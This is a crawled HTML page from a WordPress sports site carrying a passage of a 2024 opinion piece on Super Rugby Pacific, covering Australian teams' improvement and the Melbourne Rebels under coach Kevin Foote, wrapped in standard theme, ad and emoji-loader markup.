

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/04/25/five-surprises-five-disappointments-and-five-things-to-figure-out-as-super-rugby-2024-reaches-the-end-game/
body_size: 19323
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Five surprises, five disappointments and five things to figure out as Super Rugby 2024 reaches the end game &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Five surprises, five disappointments and five things to figure out as Super Rugby 2024 reaches the end game Comments Feed" href="https://provestar.com/2024/04/25/five-surprises-five-disappointments-and-five-things-to-figure-out-as-super-rugby-2024-reaches-the-end-game/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/9189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/04/25/five-surprises-five-disappointments-and-five-things-to-figure-out-as-super-rugby-2024-reaches-the-end-game/" />
<link rel='shortlink' href='https://provestar.com/?p=9189' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F04%2F25%2Ffive-surprises-five-disappointments-and-five-things-to-figure-out-as-super-rugby-2024-reaches-the-end-game%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F04%2F25%2Ffive-surprises-five-disappointments-and-five-things-to-figure-out-as-super-rugby-2024-reaches-the-end-game%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-9189 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-9189" class="inner-service post-9189 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Five surprises, five disappointments and five things to figure out as Super Rugby 2024 reaches the end game</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-04-25</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="2000" height="1366" src="https://provestar.com/wp-content/uploads/2024/04/Kevin-Foote-gP1BQu.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2024/04/Kevin-Foote-gP1BQu.jpeg 2000w, https://provestar.com/wp-content/uploads/2024/04/Kevin-Foote-gP1BQu-300x205.jpeg 300w, https://provestar.com/wp-content/uploads/2024/04/Kevin-Foote-gP1BQu-1024x699.jpeg 1024w, https://provestar.com/wp-content/uploads/2024/04/Kevin-Foote-gP1BQu-768x525.jpeg 768w, https://provestar.com/wp-content/uploads/2024/04/Kevin-Foote-gP1BQu-1536x1049.jpeg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />  
                <div class="entry-content"><p><p>After this weekend there will be five more rounds of Super Rugby Pacific and then the finals. So, let’s reflect on the five biggest disappointments, surprises and unknowns this season.</p>
<p><strong>Surprises</strong></p>
<p><strong>1. Advance Australia, Fair or Not</strong></p>
<p>Much of the time, Aussies consume Super Rugby standings in three ways: how is my team doing, how many Aussie teams are better than the Highlanders, and will an Aussie team be in the Grand Final? For four fifths of fans, the first question was joyless, the second answer was one or two, and the last one was just nah.</p>
<p>In 2023, three Aussie teams topped the Landers and none made it to the final week’s action. In 2020 and 2022, it was three and no. From 2016 to 2019, one and no. In 2015, none and none.</p>
<p>This year, so far, at this point, all caveats assumed, disclaimed implied, no fates mocked: the answers are (1) good for 60 percent of Aussies, (2) maybe all of them and let’s talk about the Crusaders, baby, and (3) probably not.</p>
<p>That is surprising improvement, especially after Annus Horribilis Wallabis.</p>
<p><strong>2. The Rebels Finally Earn their Name</strong></p>
<p>The back-room drama of professional rugby in Melbourne is well documented and will be even better told next year by our own Geoff Parkes. But it is the play on the pitch which has surprised.</p>
<p>Parkes took me to the Rebels’ training facility in 2022 and Kevin Foote took the time to walk me through each room, explaining his long-term vision. The overall sense I gained was of modesty.</p>
<p>Foote is a Capetonian from the old, horsey, and leafy (and often seen as more English than modern England) Southern Suburbs like me, which means he is not the quintessentially irascible Rassie-like Afrikaner provocateur. When I think back on it now, his forecast was precisely on point.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Kevin Foote. (Photo by Hagen Hopkins/Getty Images)</p>
</div>
<p>He told me 2023 was a work on and 2024 was the year it would come together, he reckoned. But the way he said it, and the gentle hum of the office around him, the availability of all staff to chat, and the openness of training without barrier, ticket, or fans (compared to the AFL madhouse next door) made the name, the Rebels, incongruous.</p>
<p>Sitting in the shadows of some of the earth’s great sporting structures, the little club seemed to be climbing a rugby Everest without ropes. The ‘rebellion’ seemed quiet.</p>
<p>No more.</p>
<p>The rebel yell is loud and led in a chorus by Darby Lancaster, Carter Gordon, Filipo Daugunu, Taniela Tupou, Josh Kemeny, Alex Mafi, Vaiolini Ekuasi, and the rest.</p>
